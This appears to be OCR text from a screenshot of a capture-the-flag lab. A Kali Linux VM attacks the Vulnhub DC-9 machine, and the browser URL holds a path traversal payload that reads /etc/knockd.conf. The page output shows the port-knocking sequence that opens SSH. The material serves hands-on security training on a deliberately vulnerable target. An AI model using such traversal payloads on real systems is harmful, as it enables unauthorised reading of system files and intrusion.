 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
Home DC-9 kali
My Computer
kali
Vulnhub
DC-2
DC-9
1 2 3 4
8:22
Example.com - Sta
192.168.84.130/manage.php?file=../../../../../etc/knockd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn
To direct input to this VM, click inside or press Ctrl+G.